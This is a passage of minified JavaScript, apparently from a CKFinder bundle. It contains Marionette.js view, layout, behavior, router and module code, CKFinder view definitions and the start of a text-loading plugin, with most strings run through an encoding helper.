n={view:this,model:this.model,collection:this.collection};this.triggerMethod(i,n)}},setElement:function(){var e=t.View.prototype.setElement.apply(this,arguments);return n.invoke(this._behaviors,S("\x17hkuceKwzWqPLT@TSALY"),this),e},triggerMethod:function(){var e=o._triggerMethod(this,arguments);return this._triggerEventOnBehaviors(arguments),this._triggerEventOnParentLayout(arguments[0],n.rest(arguments)),e},_triggerEventOnBehaviors:function(e){for(var t=o._triggerMethod,n=this._behaviors,i=0,r=n&&n.length;i<r;i++)t(n[i],e)},_triggerEventOnParentLayout:function(e,t){var i=this._parentLayoutView();if(i){var r=o.getOption(i,S("$FNNDM|BIZkYU_FcFPP^@")),s=r+":"+e,a=[this].concat(t);o._triggerMethod(i,s,a);var l=o.getOption(i,S("\fnff|uWeq{bd"));l=o._getValue(l,i);var u=i.normalizeMethods(l);u&&n.isFunction(u[e])&&u[e].apply(i,a)}},_getImmediateChildren:function(){return[]},_getNestedViews:function(){var e=this._getImmediateChildren();return e.length?n.reduce(e,function(e,t){return t._getNestedViews?e.concat(t._getNestedViews()):e},e):e},_parentLayoutView:function(){for(var e=this._parent;e;){if(e instanceof o.LayoutView)return e;e=e._parent}},normalizeMethods:o.normalizeMethods,mergeOptions:o.mergeOptions,getOption:o.proxyGetOption,bindEntityEvents:o.proxyBindEntityEvents,unbindEntityEvents:o.proxyUnbindEntityEvents}),o.ItemView=o.View.extend({constructor:function(){o.View.apply(this,arguments)},serializeData:function(){if(!this.model&&!this.collection)return{};var e=[this.model||this.collection];return arguments.length&&e.push.apply(e,arguments),this.model?this.serializeModel.apply(this,e):{items:this.serializeCollection.apply(this,e)}},serializeCollection:function(e){return e.toJSON.apply(e,n.rest(arguments))},render:function(){return this._ensureViewIsIntact(),this.triggerMethod(S("'JLLD^H\x14]U_VVF"),this),this._renderTemplate(),this.isRendered=!0,this.bindUIElements(),this.triggerMethod(S("4GSY\\\\H"),this),this},_renderTemplate:function(){var e=this.getTemplate();if(!1!==e){if(!e)throw new o.Error({name:S(":nRY[Y)/''\x10 +7$(>.\t?< \""),message:S("\nHmc``d1`vzqse8mr~<i{rPMCWA\x05UNFJO\vEY\x0eFC\x11\\FXY\x16XJ\x19OUXXXV.$&m")});var t=this.mixinTemplateHelpers(this.serializeData()),n=o.Renderer.render(e,t,this);return this.attachElContent(n),this}},attachElContent:function(e){return this.$el.html(e),this}}),o.CollectionView=o.View.extend({childViewEventPrefix:S("\x19ysuqziIDU"),sort:!0,constructor:function(e){this.once(S("\x13fpxs}k"),this._initialEvents),this._initChildViewStorage(),o.View.apply(this,arguments),this.on({"before:show":this._onBeforeShowCalled,show:this._onShowCalled,"before:attach":this._onBeforeAttachCalled,attach:this._onAttachCalled}),this.initRenderBuffer()},initRenderBuffer:function(){this._bufferedChildren=[]},startBuffering:function(){this.initRenderBuffer(),this.isBuffering=!0},endBuffering:function(){var e,t=this._isShown&&o.isNodeAttached(this.el);this.isBuffering=!1,this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,S("\x1b~xxpRD\x18PLJQ")),t&&this._triggerBeforeAttach&&(e=this._getNestedViews(),this._triggerMethodMany(e,this,S("0SWU[GS\rYMNZ_U"))),this.attachBuffer(this,this._createBuffer()),t&&this._triggerAttach&&(e=this._getNestedViews(),this._triggerMethodMany(e,this,S("\x12r`awtp"))),this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,S(";OUQH")),this.initRenderBuffer()},_triggerMethodMany:function(e,t,i){var r=n.drop(arguments,3);n.each(e,function(e){o.triggerMethodOn.apply(e,[e,i,e,t].concat(r))})},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,S('"B@A'),this._onCollectionAdd),this.listenTo(this.collection,S("\x0e}u|}eq"),this._onCollectionRemove),this.listenTo(this.collection,S("\r|jctf"),this.render),this.getOption(S("\x1borlk"))&&this.listenTo(this.collection,S("%UHZ]"),this._sortViews))},_onCollectionAdd:function(e,t,i){var r=void 0!==i.at&&(i.index||t.indexOf(e));if((this.getOption(S(":]UQJZ2"))||!1===r)&&(r=n.indexOf(this._filteredSortedModels(r),e)),this._shouldAddChild(e,r)){this.destroyEmptyView();var o=this.getChildView(e);this.addChild(e,o,r)}},_onCollectionRemove:function(e){var t=this.children.findByModel(e);this.removeChildView(t),this.checkEmpty()},_onBeforeShowCalled:function(){this._triggerBeforeAttach=this._triggerAttach=!1,this.children.each(function(e){o.triggerMethodOn(e,S("\foki\x7fcw)g}y`"),e)})},_onShowCalled:function(){this.children.each(function(e){o.triggerMethodOn(e,S("\x1ahtri"),e)})},_onBeforeAttachCalled:function(){this._triggerBeforeAttach=!0},_onAttachCalled:function(){this._triggerAttach=!0},render:function(){return this._ensureViewIsIntact(),this.triggerMethod(S("1PVRZDR\x02K_UXXL"),this),this._renderChildren(),this.isRendered=!0,this.triggerMethod(S("([OEHH\\"),this),this},reorder:function(){var e=this.children,t=this._filteredSortedModels();if(!t.length&&this._showingEmptyView)return this;if(n.some(t,function(t){return!e.findByModel(t)}))this.render();else{var i=n.map(t,function(t,n){var i=e.findByModel(t);return i._index=n,i.el}),r=e.filter(function(e){return!n.contains(i,e.el)});this.triggerMethod(S("(KOMC_K\x15BT]APPD")),this._appendReorderedChildren(i),n.each(r,this.removeChildView,this),this.checkEmpty(),this.triggerMethod(S("C6 )5,,8"))}},resortView:function(){o.getOption(this,S(";NXQM$$0\f*\x16)5<"))?this.reorder():this.render()},_sortViews:function(){var e=this._filteredSortedModels();n.find(e,function(e,t){var n=this.children.findByModel(e);return!n||n._index!==t},this)&&this.resortView()},_emptyViewIndex:-1,_appendReorderedChildren:function(e){this.$el.append(e)},_renderChildren:function(){this.destroyEmptyView(),this.destroyChildren({checkEmpty:!1}),this.isEmpty(this.collection)?this.showEmptyView():(this.triggerMethod(S("8[_]SO[\x052$,'!7|$'%&./9' >"),this),this.startBuffering(),this.showCollection(),this.endBuffering(),this.triggerMethod(S("?2$,'!7|$'%&./9' >"),this),this.children.isEmpty()&&this.getOption(S("\x1c{wsTDP"))&&this.showEmptyView())},showCollection:function(){var e,t=this._filteredSortedModels();n.each(t,function(t,n){e=this.getChildView(t),this.addChild(t,e,n)},this)},_filteredSortedModels:function(e){var t=this.getViewComparator(),i=this.collection.models;if(e=Math.min(Math.max(e,0),i.length-1),t){var r;e&&(r=i[e],i=i.slice(0,e).concat(i.slice(e+1))),i=this._sortModelsBy(i,t),r&&i.splice(e,0,r)}return this.getOption(S("\x14s\x7f{l|h"))&&(i=n.filter(i,function(e,t){return this._shouldAddChild(e,t)},this)),i},_sortModelsBy:function(e,t){return"string"==typeof t?n.sortBy(e,function(e){return e.get(t)},this):1===t.length?n.sortBy(e,t,this):e.sort(n.bind(t,this))},showEmptyView:function(){var e=this.getEmptyView();if(e&&!this._showingEmptyView){this.triggerMethod(S('E$".&8.v?+!44 i18&#!')),this._showingEmptyView=!0;var n=new t.Model;this.addEmptyView(n,e),this.triggerMethod(S("\x1bnxp{ES\x18FIUR^"))}},destroyEmptyView:function(){this._showingEmptyView&&(this.triggerMethod(S("!@FBJTB\x12[OFC[K\x15U\\BGM")),this.destroyChildren(),delete this._showingEmptyView,this.triggerMethod(S("!PFIJPB\x12LG[XT")))},getEmptyView:function(){return this.getOption(S("=[R05;\x15- 1"))},addEmptyView:function(e,t){var i,r=this._isShown&&!this.isBuffering&&o.isNodeAttached(this.el),s=this.getOption(S("\x14p{gl`LryjQoTHMMW"))||this.getOption(S('"@LLJC~@O\\c]ZF__A'));n.isFunction(s)&&(s=s.call(this,e,this._emptyViewIndex));var a=this.buildChildView(e,t,s);a._parent=this,this.proxyChildEvents(a),a.once(S("7J\\T_YO"),function(){this._isShown&&o.triggerMethodOn(a,S("B!!#)5-s9##:"),a),r&&this._triggerBeforeAttach&&(i=this._getViewAndNested(a),this._triggerMethodMany(i,this,S("(KOMC_K\x15QEFRW]")))},this),this.children.add(a),this.renderChildView(a,this._emptyViewIndex),r&&this._triggerAttach&&(i=this._getViewAndNested(a),this._triggerMethodMany(i,this,S("!CWPDEO"))),this._isShown&&o.triggerMethodOn(a,S("\f~f`g"),a)},getChildView:function(e){var t=this.getOption(S("6TPPV_jT[H"));if(!t)throw new o.Error({name:S("\x1aUs^vvLEtJARcUZFX"),message:S("3u\x15\x14TPPV_jT[Hba/671f%-i9;).')946")});return t},addChild:function(e,t,n){var i=this.getOption(S('?#)+/ \x13/"?\x06:?%" <'));i=o._getValue(i,this,[e,n]);var r=this.buildChildView(e,t,i);return this._updateIndices(r,!0,n),this.triggerMethod(S("\x1e}EGMQA\x1fGCL\x13ICEAJ"),r),this._addChildView(r,n),this.triggerMethod(S("\fljk*rzzxq"),r),r._parent=this,r},_updateIndices:function(e,t,n){this.getOption(S("?3.07"))&&(t&&(e._index=n),this.children.each(function(n){n._index>=e._index&&(n._index+=t?1:-1)}))},_addChildView:function(e,t){var n,i=this._isShown&&!this.isBuffering&&o.isNodeAttached(this.el);this.proxyChildEvents(e),e.once(S("@3'-  4"),function(){this._isShown&&!this.isBuffering&&o.triggerMethodOn(e,S("8[_]SO[\x053)-4"),e),i&&this._triggerBeforeAttach&&(n=this._getViewAndNested(e),this._triggerMethodMany(n,this,S("\x1e}EGMQA\x1fGS\\HIC")))},this),this.children.add(e),this.renderChildView(e,t),i&&this._triggerAttach&&(n=this._getViewAndNested(e),this._triggerMethodMany(n,this,S("E'3<()#"))),this._isShown&&!this.isBuffering&&o.triggerMethodOn(e,S("\x10bz|c"),e)},renderChildView:function(e,t){return e.supportsRenderLifecycle||o.triggerMethodOn(e,S("\x14wsqwk\x7f!nxp{ES"),e),e.render(),e.supportsRenderLifecycle||o.triggerMethodOn(e,S(":IYSZZ2"),e),this.attachHtml(this,e,t),e},buildChildView:function(e,t,i){var r=n.extend({model:e},i),s=new t(r);return o.MonitorDOMRefresh(s),s},removeChildView:function(e){return e?(this.triggerMethod(S(".MUW]AQ\x0fDRUVL^\x06^VV,%"),e),e.supportsDestroyLifecycle||o.triggerMethodOn(e,S("\x18{\x7f}so{%DDQWVJ_"),e),e.destroy?e.destroy():e.remove(),e.supportsDestroyLifecycle||o.triggerMethodOn(e,S("9^^OILP9"),e),delete e._parent,this.stopListening(e),this.children.remove(e),this.triggerMethod(S("0CW^[CS\r[QSWX"),e),this._updateIndices(e,!1),e):e},isEmpty:function(){return!this.collection||0===this.collection.length},checkEmpty:function(){this.isEmpty(this.collection)&&this.showEmptyView()},attachBuffer:function(e,t){e.$el.append(t)},_createBuffer:function(){var e=document.createDocumentFragment();return n.each(this._bufferedChildren,function(t){e.appendChild(t.el)}),e},attachHtml:function(e,t,n){e.isBuffering?e._bufferedChildren.splice(n,0,t):e._insertBefore(t,n)||e._insertAfter(t)},_insertBefore:function(e,t){var n;return this.getOption(S("@2-10"))&&t<this.children.length-1&&(n=this.children.find(function(e){return e._index===t+1})),!!n&&(n.$el.before(e.el),!0)},_insertAfter:function(e){this.$el.append(e.el)},_initChildViewStorage:function(){this.children=new t.ChildViewContainer},destroy:function(){return this.isDestroyed?this:(this.triggerMethod(S("\x13vppxj| \x7fynjmOX\x18@KIJBK]CDB")),this.destroyChildren({checkEmpty:!1}),this.triggerMethod(S('<Y[L43-:~&)+$,)?%" ')),o.View.prototype.destroy.apply(this,arguments))},destroyChildren:function(e){var t=e||{},i=!0,r=this.children.map(n.identity);return n.isUndefined(t.checkEmpty)||(i=t.checkEmpty),this.children.each(this.removeChildView,this),i&&this.checkEmpty(),r},_shouldAddChild:function(e,t){var i=this.getOption(S("&AAE^N^"));return!n.isFunction(i)||i.call(this,e,t,this.collection)},proxyChildEvents:function(e){var t=this.getOption(S("4V^^T]lRYJ{I%/6\x136  .0"));this.listenTo(e,S("&FDE"),function(){var i=n.toArray(arguments),r=i[0],o=this.normalizeMethods(n.result(this,S("'KACGHhXJ^EA")));i[0]=t+":"+r,i.splice(1,0,e),void 0!==o&&n.isFunction(o[r])&&o[r].apply(this,i.slice(1)),this.triggerMethod.apply(this,i)})},_getImmediateChildren:function(){return n.values(this.children._views)},_getViewAndNested:function(e){return[e].concat(n.result(e,S("\x11MtqaXrkm\x7f\x7fJt{hS"))||[])},getViewComparator:function(){return this.getOption(S("#RLCPkFG[M_O[_C"))}}),o.CompositeView=o.CollectionView.extend({constructor:function(){o.CollectionView.apply(this,arguments)},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,S("(HNO"),this._onCollectionAdd),this.listenTo(this.collection,S(".]U\\]EQ"),this._onCollectionRemove),this.listenTo(this.collection,S(",_K\\UE"),this._renderChildren),this.getOption(S("\x14fyel"))&&this.listenTo(this.collection,S("\x11a|fa"),this._sortViews))},getChildView:function(e){return this.getOption(S("5U_QU^mUXI"))||this.constructor},serializeData:function(){var e={};return this.model&&(e=n.partial(this.serializeModel,this.model).apply(this,arguments)),e},render:function(){return this._ensureViewIsIntact(),this._isRendering=!0,this.resetChildViewContainer(),this.triggerMethod(S("D'#!';/q>( +5#"),this),this._renderTemplate(),this._renderChildren(),this._isRendering=!1,this.isRendered=!0,this.triggerMethod(S("\x13fpxs}k"),this),this},_renderChildren:function(){(this.isRendered||this._isRendering)&&o.CollectionView.prototype._renderChildren.call(this)},_renderTemplate:function(){var e={};e=this.serializeData(),e=this.mixinTemplateHelpers(e),this.triggerMethod(S("0SWU[GS\rJ\\T_YO\x04K%,2/%1#"));var t=this.getTemplate(),n=o.Renderer.render(t,e,this);this.attachElContent(n),this.bindUIElements(),this.triggerMethod(S('\x11`vzqse"m\x7fvlq\x7fkE'))},attachElContent:function(e){return this.$el.html(e),this},attachBuffer:function(e,t){this.getChildViewContainer(e).append(t)},_insertAfter:function(e){this.getChildViewContainer(this,e).append(e.el)},_appendReorderedChildren:function(e){this.getChildViewContainer(this).append(e)},getChildViewContainer:function(e,t){if(e.$childViewContainer)return e.$childViewContainer;var n,i=o.getOption(e,S("\fnff|uDzqbUxvm{rrxl"));if(i){var r=o._getValue(i,e);if(n="@"===r.charAt(0)&&e.ui?e.ui[r.substr(4)]:e.$(r),n.length<=0)throw new o.Error({name:S("\vOegctG{vcVyylxsuyoSvSRKMC`TUG["),message:S(';hU[\x1f31\' -#/",ih($$"+\x0687$\x17:8#904>.\x7f~(\x01\x12B\r\v\x11F\x01\x07\x1c\x04\x0fVM')+e.childViewContainer})}else n=e.$el;return e.$childViewContainer=n,n},resetChildViewContainer:function(){this.$childViewContainer&&(this.$childViewContainer=void 0)}}),o.LayoutView=o.ItemView.extend({regionClass:o.Region,options:{destroyImmediate:!1},childViewEventPrefix:S("\x1e|HHNGRLCP"),constructor:function(e){e=e||{},this._firstRender=!0,this._initializeRegions(e),o.ItemView.call(this,e)},render:function(){return this._ensureViewIsIntact(),this._firstRender?this._firstRender=!1:this._reInitializeRegions(),o.ItemView.prototype.render.apply(this,arguments)},destroy:function(){return this.isDestroyed?this:(!0===this.getOption(S("%BB[]XDUdCBUU[R@P"))&&this.$el.remove(),this.regionManager.destroy(),o.ItemView.prototype.destroy.apply(this,arguments))},showChildView:function(e,t,i){var r=this.getRegion(e);return r.show.apply(r,n.rest(arguments))},getChildView:function(e){return this.getRegion(e).currentView},addRegion:function(e,t){var n={};return n[e]=t,this._buildRegions(n)[e]},addRegions:function(e){return this.regions=n.extend({},this.regions,e),this._buildRegions(e)},removeRegion:function(e){return delete this.regions[e],this.regionManager.removeRegion(e)},getRegion:function(e){return this.regionManager.get(e)},getRegions:function(){return this.regionManager.getRegions()},_buildRegions:function(e){var t={regionClass:this.getOption(S("\x11`vs|yy[u{ho")),parentEl:n.partial(n.result,this,S("\x10t~"))};return this.regionManager.addRegions(e,t)},_initializeRegions:function(e){var t;this._initRegionManager(),t=o._getValue(this.regions,this,[e])||{};var i=this.getOption.call(e,S("\x18k\x7f|urpl"));i=o._getValue(i,this,[e]),n.extend(t,i),t=this.normalizeUIValues(t,[S("'[LFNOYA]"),S("\x18|v")]),this.addRegions(t)},_reInitializeRegions:function(){this.regionManager.invoke(S("/BTAV@"))},getRegionManager:function(){return new o.RegionManager},_initRegionManager:function(){this.regionManager=this.getRegionManager(),this.regionManager._parent=this,this.listenTo(this.regionManager,S("\x1fBDDLV@\x1cFLM\x10YIJG@^"),function(e){this.triggerMethod(S("4WSQWK_\x01]YZ\x052$%*++"),e)}),this.listenTo(this.regionManager,S("\x1c|z{\x1aSGDMJH"),function(e,t){this[e]=t,this.triggerMethod(S("0PVW\x0eGSPQVT"),e,t)}),this.listenTo(this.regionManager,S("\x1fBDDLV@\x1cUMDE]I\x17\\JWX]]"),function(e){this.triggerMethod(S('B!!#)5-s8.!"8*j#74=:8'),e)}),this.listenTo(this.regionManager,S("\v~hc`ft(aqr\x7fxv"),function(e,t){delete this[e],this.triggerMethod(S("\x16e}tumy'lzGHMM"),e,t)})},_getImmediateChildren:function(){return n.chain(this.regionManager.getRegions()).pluck(S("\vox|}u\x7ffE}pa")).compact().value()}}),o.Behavior=o.Object.extend({constructor:function(e,t){this.view=t,this.defaults=n.result(this,S("2WQSWBTMI"))||{},this.options=n.extend({},this.defaults,e),this.ui=n.extend({},n.result(t,S("5C^")),n.result(this,S("\x11gz"))),o.Object.apply(this,arguments)},$:function(){return this.view.$.apply(this.view,arguments)},destroy:function(){return this.stopListening(),this},proxyViewProperties:function(e){this.$el=e.$el,this.el=e.el}}),o.Behaviors=function(e,t){function n(e,i){return t.isObject(e.behaviors)?(i=n.parseBehaviors(e,i||t.result(e,S("$GCOI_CD^^"))),n.wrap(e,i,t.keys(s)),i):{}}function i(e,t){this._view=e,this._behaviors=t,this._triggers={}}function r(e){return e._uiBindings||e.ui}var o=/^(\S+)\s*(.*)$/,s={behaviorTriggers:function(e,t){return new i(this,t).buildBehaviorTriggers()},behaviorEvents:function(n,i){var s={};return t.each(i,function(n,i){var a={},l=t.clone(t.result(n,S("+I[KADB")))||{};l=e.normalizeUIKeys(l,r(n));var u=0;t.each(l,function(e,r){var s=r.match(o),l=s[1]+"."+[this.cid,i,u++," "].join(""),c=s[2],d=l+c,f=t.isFunction(e)?e:n[e];f&&(a[d]=t.bind(f,n))},this),s=t.extend(s,a)},this),s}};return t.extend(n,{behaviorsLookup:function(){throw new e.Error({message:S('!{LQ\x05KR[]\nOIKGAU\x11E[QGS\x17AVOI\x1c_[W!7+,66f&:,j88"<*4\x7f'),url:S("\x0f}p`z{{scl|4yyu\x7fiINPP\nMRJD\nHNDLXF_CA_[Z]BH")})},getBehaviorClass:function(t,i){return t.behaviorClass?t.behaviorClass:e._getValue(n.behaviorsLookup,this,[t,i])[i]},parseBehaviors:function(e,i){return t.chain(i).map(function(i,r){var o=n.getBehaviorClass(i,r),s=new o(i,e);return[s].concat(n.parseBehaviors(e,t.result(s,S("\x13vp~vnpuio"))))}).flatten().value()},wrap:function(e,n,i){t.each(i,function(i){e[i]=t.partial(s[i],e[i],n)})}}),t.extend(i.prototype,{buildBehaviorTriggers:function(){return t.each(this._behaviors,this._buildTriggerHandlersForBehavior,this),this._triggers},_buildTriggerHandlersForBehavior:function(n,i){var o=t.clone(t.result(n,S('A61-"!"::')))||{};o=e.normalizeUIKeys(o,r(n)),t.each(o,t.bind(this._setHandlerForBehavior,this,n,i))},_setHandlerForBehavior:function(e,t,n,i){var r=i.replace(/^\S+/,function(e){return e+"."+S("\x1e}EICUMJTSZ@MLI_]")+t});this._triggers[r]=this._view._buildViewTrigger(n)}}),n}(o,n),o.AppRouter=t.Router.extend({constructor:function(e){this.options=e||{},t.Router.apply(this,arguments);var n=this.getOption(S("/QABa[@BRK")),i=this._getController();this.processAppRoutes(i,n),this.on(S("([E^XH"),this._processOnRoute,this)},appRoute:function(e,t){var n=this._getController();this._addAppRoute(n,e,t)},_processOnRoute:function(e,t){if(n.isFunction(this.onRoute)){var i=n.invert(this.getOption(S("#EUVuG\\^N_")))[e];this.onRoute(e,i,t)}},processAppRoutes:function(e,t){if(t){var i=n.keys(t).reverse();n.each(i,function(n){this._addAppRoute(e,n,t[n])},this)}},_getController:function(){return this.getOption(S("/S^\\GFZZ[]K"))},_addAppRoute:function(e,t,i){var r=e[i];if(!r)throw new o.Error(S("=sZ4)-'dg")+i+S("\"\x01\x04RGT\bGE_\fKAZ^U\x12\\Z\x15B_]\x19YTRILP,-'1"));this.route(t,i,n.bind(r,e))},mergeOptions:o.mergeOptions,getOption:o.proxyGetOption,triggerMethod:o.triggerMethod,bindEntityEvents:o.proxyBindEntityEvents,unbindEntityEvents:o.proxyUnbindEntityEvents}),o.Application=o.Object.extend({constructor:function(e){this._initializeRegions(e),this._initCallbacks=new o.Callbacks,this.submodules={},n.extend(this,e),this._initChannel(),o.Object.apply(this,arguments)},execute:function(){this.commands.execute.apply(this.commands,arguments)},request:function(){return this.reqres.request.apply(this.reqres,arguments)},addInitializer:function(e){this._initCallbacks.add(e)},start:function(e){this.triggerMethod(S("\x13vppxj| hh|lk"),e),this._initCallbacks.run(e,this),this.triggerMethod(S(")Y_M_Z"),e)},addRegions:function(e){return this._regionManager.addRegions(e)},emptyRegions:function(){return this._regionManager.emptyRegions()},removeRegion:function(e){return this._regionManager.removeRegion(e)},getRegion:function(e){return this._regionManager.get(e)},getRegions:function(){return this._regionManager.getRegions()},module:function(e,t){var i=o.Module.getClass(t),r=n.toArray(arguments);return r.unshift(this),i.create.apply(i,r)},getRegionManager:function(){return new o.RegionManager},_initializeRegions:function(e){var t=n.isFunction(this.regions)?this.regions(e):this.regions||{};this._initRegionManager();var i=o.getOption(e,S("\x13fpq~wwi"));return n.isFunction(i)&&(i=i.call(this,e)),n.extend(t,i),this.addRegions(t),this},_initRegionManager:function(){this._regionManager=this.getRegionManager(),this._regionManager._parent=this,this.listenTo(this._regionManager,S('A &"*4"r(./v?+(9><'),function(){o._triggerMethod(this,S("\x1ayy{qmE\x1bCG@\x1fTBO@EE"),arguments)}),this.listenTo(this._regionManager,S("?!%&y6 !.''"),function(e,t){this[e]=t,o._triggerMethod(this,S("1SWP\x0fDR_PUU"),arguments)}),this.listenTo(this._regionManager,S("(KOMC_K\x15BT_\\BP\fE]^STR"),function(){o._triggerMethod(this,S("\x15tr~vh~&o{rOWG\x19V@ANGG"),arguments)}),this.listenTo(this._regionManager,S("/BT_\\BP\fE]^STR"),function(e){delete this[e],o._triggerMethod(this,S("-\\J]^DV\x0eGSPQVT"),arguments)})},_initChannel:function(){this.channelName=n.result(this,S("\x19ys}spzLoCNA"))||S("\x1fGMMAEI"),this.channel=n.result(this,S(">\\( ,-!)"))||t.Wreqr.radio.channel(this.channelName),this.vent=n.result(this,S(",[KAD"))||this.channel.vent,this.commands=n.result(this,S("*HC@CN^UA"))||this.channel.commands,this.reqres=n.result(this,S("\r|jacw`"))||this.channel.reqres}}),o.Module=function(e,t,i){this.moduleName=e,this.options=n.extend({},this.options,i),this.initialize=i.initialize||this.initialize,this.submodules={},this._setupInitializersAndFinalizers(),this.app=t,n.isFunction(this.initialize)&&this.initialize(e,t,this.options)},o.Module.extend=o.extend,n.extend(o.Module.prototype,t.Events,{startWithParent:!0,initialize:function(){},addInitializer:function(e){this._initializerCallbacks.add(e)},addFinalizer:function(e){this._finalizerCallbacks.add(e)},start:function(e){this._isInitialized||(n.each(this.submodules,function(t){t.startWithParent&&t.start(e)}),this.triggerMethod(S("%DBNFXN\x16^ZNBE"),e),this._initializerCallbacks.run(e,this),this._isInitialized=!0,this.triggerMethod(S("6DLXHO"),e))},stop:function(){this._isInitialized&&(this._isInitialized=!1,this.triggerMethod(S(",OKI_CW\tGAYG")),n.invoke(this.submodules,S("&T\\FZ")),this._finalizerCallbacks.run(void 0,this),this._initializerCallbacks.reset(),this._finalizerCallbacks.reset(),this.triggerMethod(S("'[]E[")))},addDefinition:function(e,t){this._runModuleDefinition(e,t)},_runModuleDefinition:function(e,i){if(e){var r=n.flatten([this,this.app,t,o,t.$,n,i]);e.apply(this,r)}},_setupInitializersAndFinalizers:function(){this._initializerCallbacks=new o.Callbacks,this._finalizerCallbacks=new o.Callbacks},triggerMethod:o.triggerMethod}),n.extend(o.Module,{create:function(e,t,i){var r=e,o=n.drop(arguments,3);t=t.split(".");var s=t.length,a=[];return a[s-1]=i,n.each(t,function(t,n){var s=r;r=this._getModule(s,t,e,i),this._addModuleDefinition(s,r,a[n],o)},this),r},_getModule:function(e,t,i,r,o){var s=n.extend({},r),a=this.getClass(r),l=e[t];return l||(l=new a(t,i,s),e[t]=l,e.submodules[t]=l),l},getClass:function(e){var t=o.Module;return e?e.prototype instanceof t?e:e.moduleClass||t:t},_addModuleDefinition:function(e,t,n,i){var r=this._getDefine(n),o=this._getStartWithParent(n,t);r&&t.addDefinition(r,i),this._addStartWithParent(e,t,o)},_getStartWithParent:function(e,t){var i;return n.isFunction(e)&&e.prototype instanceof o.Module?(i=t.constructor.prototype.startWithParent,!!n.isUndefined(i)||i):!n.isObject(e)||(i=e.startWithParent,!!n.isUndefined(i)||i)},_getDefine:function(e){return!n.isFunction(e)||e.prototype instanceof o.Module?n.isObject(e)?e.define:null:e},_addStartWithParent:function(e,t,n){t.startWithParent=t.startWithParent&&n,t.startWithParent&&!t.startWithParentIsConfigured&&(t.startWithParentIsConfigured=!0,e.addInitializer(function(e){t.startWithParent&&t.start(e)}))}}),o}),CKFinder.define(S("\x1c^UYIOFFV\npNM^Y\x04nL]J\x1fr]^YZX"),[S("0D\\WQGETWK_"),S("C)$4.''/?8(")],function(e,t){"use strict";return{proto:{getTemplate:function(){var e=t.getOption(this,S("8M_VLQ_K%")),n=t.getOption(this,S("\x1ctsoOSVP")),i=this.name;return this.finder.templateCache.has(i)?this.finder.templateCache.get(i):this.finder.templateCache.compile(i,e,n)},mixinTemplateHelpers:function(n){n=n||{};var i=this.getOption(S("\x1fTDOSHDRB`LF[I_]"));return i=t._getValue(i,this),e.extend(n,{lang:this.finder.lang,config:this.finder.config},i)}},util:{construct:function(e){if(!this.name){if(!e.name)throw S("\x18w{vy=n~R@OFP@T\x07E\\Y_\fOK\x0fCAWP]S_R\\");this.name=e.name}if(!this.finder){if(!e.finder)throw S("\x17^pt\x7fyo>oASCNAQCU\bD_XX\rLJ\x10BBVW\\P^]]\x1a]SO\x1eI)$5yd")+this.name;this.finder=e.finder}this.finder.fire(S("!TJAR\x1c")+this.name,{view:this},this.finder)}}}}),CKFinder.define(S('*hgkGATT@\x1cb\\S@K\x16xZOX\x11|/,2,7,2"\x1e /<'),[S("\x1biszzRRALV@"),S("8T[IURPZ45'"),S('?\x03\n\x04**!#5g\x1f#.;>a\r1"7|\x17:;:77')],function(e,t,n){"use strict";var i=t.CompositeView;return i.extend(n.proto).extend({constructor:function(e){n.util.construct.call(this,e),i.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},buildChildView:function(t,n,i){return new n(e.extend({model:t,finder:this.finder},i))},attachBuffer:function(e,t){this.getChildViewContainer(e).append(t),this.triggerMethod(S("/QEFRW]tB^__I"))}})}),CKFinder.define(S("\x1d]TfHLGAW\tqAL]X\x03oO\\U\x1e{GQX`^]N"),[S("\f`o}y~|v`as"),S("C\x07\x0e\0.&-/9c\x1b'*'\"}\x115&3x\x1b67633")],function(e,t){"use strict";var n=e.ItemView;return n.extend(t.proto).extend({constructor:function(e){t.util.construct.call(this,e),n.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))}})}),CKFinder.define(S("\x12gqmb"),[S("8TU_IQ[")],function(e){"use strict";function t(e,t){return void 0===e||""===e?t:e}function n(e,n,i,r){if(n===r)return!0;if(e===i){if(e===S("/XEFC"))return t(n,S(">\x07p"))===t(r,S(",\x15\x1e"));if(e===S("?(5637"))return t(n,S("'\x1c\x1d\x19"))===t(r,S("-\x1a\x1b\x03"))}return!1}var i,r,o,s,a,l=[S("5{D@TV\t\x12ess\b\x15\x16\x13"),S(")gBO_A\\_WF\x1dlxz\x7flmj"),S("\x14Xeouu(5DPRWtur\r\x10\v\x16")],u=/^\s*<\?xml(\s)+version=[\'\"](\d)*.(\d)*[\'\"](\s)*\?>/im,c=/<body[^>]*>\s*([\s\S]+)\s*<\/body>/im,d="undefined"!=typeof location&&location.href,f=d&&location.protocol&&location.protocol.replace(/\:/,""),h=d&&location.hostname,g=d&&(location.port||void 0),p={},v=e.config&&e.config()||{};return i={version:S('\x0e=>!<"!'),strip:function(e){if(e){e=e.replace(u,"");var t=e.match(c);t&&(e=t[1])}else e="";return e},jsEscape:function(e){return e.replace(/(['\\])/g,S(":g\x18\f")).replace(/[\f]/g,S(",qH")).replace(/[\b]/g,S("8eX")).replace(/[\n]/g,S("4iX")).replace(/[\t]/g,S(".sD")).replace(/[\r]/g,S("1nA")).replace(/[\u2028]/g,S("B\x1f1wvup")).replace(/[\u2029]/g,S("2oA\x07\x06\x05\x01"))},createXhr:v.createXhr||function(){var e,t,n;if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest;if("undefined"!=typeof ActiveXObject)for(t=0;t<3;t+=1){n=l[t];try{e=new ActiveXObject(n)}catch(e){}if(e){l=[n];break}}return e},parseName:function(e){var t,n,i,r=!1,o=e.lastIndexOf("."),s=0===e.indexOf(S("\x10?="))||0===e.indexOf(S("'\x06\x07\x05"));return-1!==o&&(!s||o>1)?(t=e.substring(0,o),n=e.substring(o+1)):t=e,i=n||t,o=i.indexOf("!"),-1!==o&&(r=i.substring(o+1)===S("7KMHRL"),i=i.substring(0,o),n?n=i:t=i),{moduleName:t,ext:n,strip:r}},xdRegExp:/^((\w+)\:)?\/\/([^\/\\]+)/,useXhr:function(e,t,r,o){return true;var 